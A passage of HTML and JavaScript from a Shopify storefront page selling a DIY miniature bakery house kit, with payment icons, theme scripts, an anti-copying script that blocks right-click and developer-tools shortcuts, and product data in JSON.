stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-ca" title="">DIYative™</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://diyative.com';
      window.routes = {
        cart_add_url: '/en-ca/cart/add',
        cart_change_url: '/en-ca/cart/change',
        cart_update_url: '/en-ca/cart/update',
        cart_clear_url: '/en-ca/cart/clear',
        cart_url: '/en-ca/cart',
        predictive_search_url: '/en-ca/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-ARHZ6NjRWYVRVZW5Tc__4571859552318407796" class="shopify-block shopify-app-block"><meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<style>main#MainContent .product:not(.featured-product) variant-selects,main#MainContent variant-picker,main#main variant-picker,main#MainContent .product-section:not(.is-modal) .product-block .variant-wrapper,main#content .section-main-product variant-picker,main#MainContent .product__selectors[data-product-variants],main#main-content variant-picker,main#site-main variant-selection.variant-selection,#main .shopify-section--main-product variant-picker,div#main-content variant-selects,main#root .wt-product__options variant-options,main#content .f8pr .f8pr-variant-selection,main#MainContent .product__block.product__form__wrapper form.product__form .product__selectors,main#MainContent .product__main__content .product__block__variants,main#MainContent .x-variant-picker.variant-selects,main#main .product__meta .product__controls-group.product__variants-wrapper,main#main product-variants,main#MainContent block-variant-picker,#MainContent product-swatch,#main .section--product-single variant-radios{display:none!important}</style>
<script>
    document.getElementsByTagName('html')[0].classList.add('gsw-swatch-installed');
    window.Globo      = window.Globo || {};
    Globo.moneyFormat = "<span class=money>${{amount}}</span>";
    Globo.moneyFormatWithCurrency = "<span class=money>${{amount}} USD</span>";
    var GloboSwatchConfig = {
        page: "product",
        shop: {
            name: "DIYative™",
            url: "https://diyative.com",
            domain: "diyative.myshopify.com"
        },
        cur_locale: "en",
        locale:"en",
                
        product: {"id":7950958035114,"title":"Becka's Baking House DIY Miniature House Kit","handle":"beckas-baking-house-diy-miniature-house-kit","description":"\u003cdiv style=\"text-align: center;\"\u003e\n\u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/7OoPu8leP6w?si=IL_01BMhhT-bwCCz\" height=\"183\" width=\"327\" allowfullscreen=\"\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" frameborder=\"0\"\u003e\u003c\/iframe\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003cp\u003e\u003cspan\u003eIntroducing Becka's Baking House DIY Miniature House Kit, where the charm of a vintage bakery awaits in miniature form. Crafted with warm wooden accents, it exudes nostalgia and tranquility. Inside, discover a delightful array of miniature bread, cakes, and desserts awaiting imaginary customers. Every detail, from décor to cakes, promises a sweet surprise. With all pieces and tools provided, assembling this masterpiece is a breeze for DIY enthusiasts of all levels. Immerse yourself in the world of miniature baking with Becka's Baking House, where the only limit is your imagination.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2024-04-02T21:19:12+07:00","created_at":"2024-03-27T15:31:10+07:00","vendor":"DIYative™","type":"","tags":[],"price":7499,"price_min":7499,"price_max":9499,"available":true,"price_varies":true,"compare_at_price":13999,"compare_at_price_min":13999,"compare_at_price_max":13999,"compare_at_price_varies":false,"variants":[{"id":45718509584554,"title":"Becka's Baking House DIY Miniature House","option1":"Becka's Baking House DIY Miniature House","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37653156004010,"product_id":7950958035114,"position":20,"created_at":"2024-04-02T21:48:24+07:00","updated_at":"2025-11-04T22:54:55+07:00","alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","width":1080,"height":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695","variant_ids":[45718509584554]},"available":true,"name":"Becka's Baking House DIY Miniature House Kit - Becka's Baking House DIY Miniature House","public_title":"Becka's Baking House DIY Miniature House","options":["Becka's Baking House DIY Miniature House"],"price":7499,"weight":0,"compare_at_price":13999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601313450,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45718509617322,"title":"Add Display Box","option1":"Add Display Box","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37653156036778,"product_id":7950958035114,"position":21,"created_at":"2024-04-02T21:48:24+07:00","updated_at":"2025-11-04T22:54:55+07:00","alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","width":971,"height":971,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695","variant_ids":[45718509617322]},"available":true,"name":"Becka's Baking House DIY Miniature House Kit - Add Display Box","public_title":"Add Display Box","options":["Add Display Box"],"price":9499,"weight":0,"compare_at_price":13999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601346218,"position":21,"preview_image":{"aspect_ratio":1.0,"height":971,"width":971,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695","\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695"],"featured_image":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284","options":["Add-ons"],"media":[{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392600723626,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1680,"width":1680,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284"},"aspect_ratio":1.0,"height":1680,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284","width":1680},{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392600690858,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284","width":1080},{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392600756394,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1680,"width":1680,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302"},"aspect_ratio":1.0,"height":1680,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302","width":1680},{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392600789162,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1680,"width":1680,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302"},"aspect_ratio":1.0,"height":1680,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302","width":1680},{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392600821930,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1680,"width":1680,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303"},"aspect_ratio":1.0,"height":1680,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303","width":1680},{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392600920234,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1680,"width":1680,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303"},"aspect_ratio":1.0,"height":1680,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303","width":1680},{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":34019656073386,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561","width":1000},{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392600953002,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1680,"width":1680,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563"},"aspect_ratio":1.0,"height":1680,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563","width":1680},{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":34019656040618,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560","width":1000},{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601018538,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563","width":1080},{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":34019670327466,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561","width":1000},{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601051306,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695","width":1080},{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601084074,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695","width":1080},{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601116842,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1680,"width":1680,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695"},"aspect_ratio":1.0,"height":1680,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695","width":1680},{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601182378,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1680,"width":1680,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695"},"aspect_ratio":1.0,"height":1680,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695","width":1680},{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601215146,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1680,"width":1680,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695"},"aspect_ratio":1.0,"height":1680,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695","width":1680},{"alt":"Becka's Baking House DIY 